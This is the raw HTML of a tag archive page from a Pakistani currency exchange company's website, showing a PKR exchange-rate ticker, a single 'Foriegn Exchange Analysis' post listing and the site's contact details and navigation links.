				<ul   data-tickerspeed="50000" id="ccpw-ticker-widget-11316"><li id="usd"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="usd" alt="usd" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"><noscript><img width="32" height="32" id="usd" alt="usd" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"></noscript></span><span class="name">US Dollar(USD)</span><span class="price">280.25</span> <span class="price">| 281.00</span></div></li><li id="gbp"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="gbp" alt="gbp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"><noscript><img width="32" height="32" id="gbp" alt="gbp" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"></noscript></span><span class="name">British Pound(GBP)</span><span class="price">374.50</span> <span class="price">| 379.00</span></div></li><li id="sar"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="sar" alt="sar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"><noscript><img width="32" height="32" id="sar" alt="sar" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"></noscript></span><span class="name">Saudi Riyal(SAR)</span><span class="price">74.92</span> <span class="price">| 76.70</span></div></li><li id="aed"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aed" alt="aed" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"><noscript><img width="32" height="32" id="aed" alt="aed" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aed.png"></noscript></span><span class="name">Emirates Dirham(AED)</span><span class="price">76.50</span> <span class="price">| 77.50</span></div></li><li id="try"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="try" alt="try" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"><noscript><img width="32" height="32" id="try" alt="try" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"></noscript></span><span class="name">Turkish Lira(TRY)</span><span class="price">6.00</span> <span class="price">| 7.50</span></div></li><li id="eur"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="eur" alt="eur" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"><noscript><img width="32" height="32" id="eur" alt="eur" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"></noscript></span><span class="name">EURO(EUR)</span><span class="price">324.50</span> <span class="price">| 328.30</span></div></li><li id="rmb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="rmb" alt="rmb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"><noscript><img width="32" height="32" id="rmb" alt="rmb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"></noscript></span><span class="name">Chinese Yuan(RMB)</span><span class="price">41.00</span> <span class="price">| 42.50</span></div></li><li id="jpy"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="jpy" alt="jpy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"><noscript><img width="32" height="32" id="jpy" alt="jpy" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"></noscript></span><span class="name">Japanese Yen(JPY)</span><span class="price">1.75</span> <span class="price">| 1.79</span></div></li><li id="aud"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aud" alt="aud" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"><noscript><img width="32" height="32" id="aud" alt="aud" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"></noscript></span><span class="name">Australian Dollar(AUD)</span><span class="price">185.50</span> <span class="price">| 190.50</span></div></li><li id="cad"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="cad" alt="cad" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"><noscript><img width="32" height="32" id="cad" alt="cad" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"></noscript></span><span class="name">Canadian Dollar(CAD)</span><span class="price">200.00</span> <span class="price">| 205.00</span></div></li><li id="thb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="thb" alt="thb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"><noscript><img width="32" height="32" id="thb" alt="thb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"></noscript></span><span class="name">Thailand Baht(THB)</span><span class="price">9.20</span> <span class="price">| 9.75</span></div></li><li id="tt"><div class="coin-container"><span class="name">TT/DD</span><span class="price">291.00</span> </div></li><li id="IB"><div class="coin-container"><span class="name">Inter Bank</span><span class="price">280.00</span> </div></li></ul></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
</div>	    </div>
	</header><!-- **Header - End ** -->

	<!-- ** Breadcrumb ** -->
    <section class="main-title-section-wrapper default">  <div data-bg="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/Breadcrumb.jpg" class="main-title-section-bg rocket-lazyload" style=' background-position: center center; background-size: initial; background-repeat: no-repeat; background-attachment: scroll; background-color:#ffffff;'></div>  <div class="container">  	<div class="main-title-section"><h1>Tag: <span>history of currency exchange in lahore pakistan</span></h1></div><div class="breadcrumb"><a href="https://www.linkexchange.com.pk/">Home</a></div>  </div></section><!-- ** Breadcrumb End ** -->                
</div><!-- ** Header Wrapper - End ** -->

<!-- **Main** -->
<div id="main">
    <!-- ** Container ** -->
    <div class="container">
    	<!-- Primary -->
        <section id="primary" class="content-full-width">
        	    <div class="dt-sc-posts-list-wrapper"><div class='tpl-blog-holder apply-isotope'><div class='grid-sizer column dt-sc-one-half'></div>    
                <div class="column dt-sc-one-half first">
                    <article id="post-22358" class="blog-entry overlap format-standard post-22358 post type-post status-publish hentry category-foreign-exchange-analysis tag-currency-exchange-scholarships-for-students-lahore tag-foriegn-exchange-analysis tag-history-of-currency-exchange-in-lahore-pakistan tag-impact-of-global-events-on-currency-exchange-lahore tag-learning-about-currency-exchange-rates-lahore-pakistan tag-link-currency-exchange-analysis tag-send-money-to-pakistan tag-weekend-currency-exchange-with-late-hours-lahore">
        <!-- Featured Image -->
        <div class="entry-thumb">
        	
            <div class="entry-format ">
                <a class="ico-format" href=""></a>
            </div>
		</div><!-- Featured Image -->

        <!-- Post Details -->
        <div class="entry-details">

            <!-- Meta -->
                        <div class="entry-meta ">
            	<div class="date ">Posted on February 23, 2024</div>
                <div class="comments "> / <span><i class="pe-icon pe-chat"> </i> 0</span>                </div>
                <div class="author ">
                    / <i class="pe-icon pe-user"> </i>
                    <a href="https://www.linkexchange.com.pk/author/navicoads786/" 
                        title="View all posts by Ali Raza">Ali Raza</a>
                </div>
            </div><!-- Meta -->

            <div class="entry-title">
                                <h4><a href="https://www.linkexchange.com.pk/foriegn-exchange-analysis-10/" title="Permalink to Foriegn Exchange Analysis">Foriegn Exchange Analysis</a></h4>
            </div>

							<div class="entry-body"><p>Foriegn Exchange Analysis</p></div>
            
            <!-- Category & Tag -->
                        <div class="entry-meta-data ">
                <p class='tags '> <i class='pe-icon pe-ticket'> </i><a href="https://www.linkexchange.com.pk/tag/currency-exchange-scholarships-for-students-lahore/" rel="tag">currency exchange scholarships for students lahore</a>, <a href="https://www.linkexchange.com.pk/tag/foriegn-exchange-analysis/" rel="tag">FORIEGN EXCHANGE ANALYSIS</a>, <a href="https://www.linkexchange.com.pk/tag/history-of-currency-exchange-in-lahore-pakistan/" rel="tag">history of currency exchange in lahore pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/impact-of-global-events-on-currency-exchange-lahore/" rel="tag">impact of global events on currency exchange lahore</a>, <a href="https://www.linkexchange.com.pk/tag/learning-about-currency-exchange-rates-lahore-pakistan/" rel="tag">learning about currency exchange rates lahore pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/link-currency-exchange-analysis/" rel="tag">Link Currency Exchange Analysis</a>, <a href="https://www.linkexchange.com.pk/tag/send-money-to-pakistan/" rel="tag">Send money to Pakistan</a>, <a href="https://www.linkexchange.com.pk/tag/weekend-currency-exchange-with-late-hours-lahore/" rel="tag">weekend currency exchange with late hours lahore</a></p>                <p class=" category"><i class="pe-icon pe-network"> </i> <a href="https://www.linkexchange.com.pk/category/foreign-exchange-analysis/" rel="category tag">Foreign Exchange Analysis</a></p>
            </div><!-- Category & Tag -->

            <!-- Read More Button -->
            <a href='https://www.linkexchange.com.pk/foriegn-exchange-analysis-10/' target='_self' title='' class='dt-sc-button   small icon-right with-icon  filled  type1' > Read More <span class='fa fa-long-arrow-right'> </span></a><!-- Read More Button -->

        </div><!-- Post Details --></article></div></div>    </div>
    
    <!-- **Pagination** -->
    <div class="pagination blog-pagination"></div><!-- **Pagination** -->        </section><!-- Primary End -->    </div>
    <!-- ** Container End ** -->
</div><!-- **Main - End ** -->    

    
        <!-- **Footer** -->
        <footer id="footer">
            <div class="container">
            <p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid cs-footer-newsletter"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"></div></div></div><div class="cs-newsletter wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid dt-sc-dark-bg dt-skin-secondary-bg cs-footer-spacing vc_column-gap-25 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1519728463304-d832f9d4-075f" class="dt-logo-container logo-align-left vc_custom_1557748316070">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="202" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20202%20104'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" /><noscript><img width="202" height="104" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" /></noscript></a></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"  style=" text-align:left; "><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1751884157544 address_footer" >
		<div class="wpb_wrapper">
			<div>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:+923205430582">+92320 5430582</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:0800-78610">0800-78610</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:042-111-546-511">042-111-546-511</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-headset"></i> : <a href="tel:03041119933">0304-111-99-33</a></p>
<p style="margin-bottom: 5px;"><i class="fas fa-envelope"></i> : <a href="mailto:info@linkexchange.com.pk">info@linkexchange.com.pk</a></p>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1519811740570 vc_row-has-fill"><div class="footer_menu wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1520503125543"><div class="wpb_wrapper"><div id="dt-1519731695348-8f0e6634-c7ea" class="dt-custom-nav-wrapper  vc_custom_1737985345055 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-22-container"><ul id="menu-footer-22" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21117"><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Currency Rate in Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21119"><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>USD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21123"><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>SAR to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21130"><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AED to pkr</span></a><span class="divider"></span></li>
<li id="menu-item-21122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21122"><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>British Pound to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34163"><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AUD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34164"><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Chinese Yuan to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34165"><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Canadian Dollar to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34166"><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>South African Rand to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34167"><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Afghani to PKR</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1698469811537"><div class="wpb_wrapper"><div id="dt-1698468228276-56174bc0-77ac" class="dt-custom-nav-wrapper  vc_custom_1698469858956 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-11-container"><ul id="menu-footer-11" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21109"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-services-in-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Telegraphic Transfer</span></a><span class="divider"></span></li>
<li id="menu-item-21105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21105"><a href="https://www.linkexchange.com.pk/western-union-remittance-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Western Union Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21106"><a href="https://www.linkexchange.com.pk/ria-banking-money-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>RIA Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Money Gram Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21116"><a href="https://www.linkexchange.com.pk/money-transfer-from-pakistan-to-uae/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UAE</span></a><span class="divider"></span></li>
<li id="menu-item-21110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21110"><a href="https://www.linkexchange.com.pk/international-money-wire-transfer-from-pakistan-to-uk/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UK</span></a><span class="divider"></span></li>
<li id="menu-item-21114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21114"><a href="https://www.linkexchange.com.pk/tansfering-money-from-pakistan-to-usa/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From USA</span></a><span class="divider"></span></li>
<li id="menu-item-34168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34168"><a href="https://www.linkexchange.com.pk/send-money-from-turkey-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Turkey</span></a><span class="divider"></span></li>
<li id="menu-item-34169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34169"><a href="https://www.linkexchange.com.pk/send-money-from-china-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From China</span></a><span class="divider"></span></li>
<li id="menu-item-34170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34170"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-from-pakistan-to-australia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Australia</span></a><span class="divider"></span></li>
<li id="menu-item-34181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34181"><a href="https://www.linkexchange.com.pk/send-receive-money-pakistan-saudi-arabia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Saudi Arabia</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1698468457327-f9336645-1045" class="dt-custom-nav-wrapper  vc_custom_1698469677210 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-quick-links-2-container"><ul id="menu-quick-links-2" class="custom-sub-nav dt-custom-nav"><li id="menu-item-19982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19982"><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>About us</span></a><span class="divider"></span></li>
<li id="menu-item-19983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19983"><a href="https://www.linkexchange.com.pk/services-currency-exchange-telegraphic-dd-jazz-cash/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Service</span></a><span class="divider"></span></li>
<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838"><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Complaint</span></a><span class="divider"></span></li>
<li id="menu-item-11336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11336"><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Contact Us</span></a><span class="divider"></span></li>
<li id="menu-item-19037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19037"><a href="https://www.linkexchange.com.pk/privacy-policy/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Privacy Policy</span></a><span class="divider"></span></li>
<li id="menu-item-19038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a href="https://www.linkexchange.com.pk/terms-and-conditions/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Terms/Condition</span></a><span class="divider"></span></li>
<li id="menu-item-19984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19984"><a href="https://www.linkexchange.com.pk/events/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Events</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class='alignleft  CopyRightText small_font' ><p style="text-align: center; color: white !important;">Copyright 2026 Link International Exchange Company Pvt. Ltd.</p></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:right; "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><ul id='dt-1519728979492-ddacf48b-60e2' class='dt-sc-sociable medium left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'no'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/in/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="pinterest">  <a href="https://www.pinterest.com/linkinternationalexchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="youtube">  <a href="https://www.youtube.com/@Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="tumblr">  <a href="https://www.tiktok.com/@linkcurrencyexchange" title="" target="_self">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
            </div>
        </footer><!-- **Footer - End** -->

    </div><!-- **Inner Wrapper - End** -->
        
</div><!-- **Wrapper - End** -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tradent-child\/*","\/wp-content\/themes\/tradent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-right with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-facebook-f" len="0"><a href="https://web.facebook.com/Linkinternationalexchange"   target="_blank"  class="fab-fa-facebook-f"  ><i class="fab fa-facebook-f" ></i></a></li><li  class="fab-fa-twitter" len="0"><a href="https://x.com/LinkExchangeCo"   target="_blank"  class="fab-fa-twitter"  ><i class="fab fa-twitter" ></i></a></li><li  class="fab-fa-linkedin-in" len="0"><a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/"   target="_blank"  class="fab-fa-linkedin-in"  ><i class="fab fa-linkedin-in" ></i></a></li><li  class="fab-fa-instagram-square" len="0"><a href="https://www.instagram.com/link.international.exchange/"   target="_blank"  class="fab-fa-instagram-square"  ><i class="fab fa-instagram-square" ></i></a></li><li  class="fab-fa-pinterest" len="0"><a href="https://www.pinterest.com/linkinternationalexchange/"   target="_blank"  class="fab-fa-pinterest"  ><i class="fab fa-pinterest" ></i></a></li><li  class="fab-fa-tiktok" len="0"><a href="https://www.tiktok.com/@linkcurrencyexchange"   target="_blank"  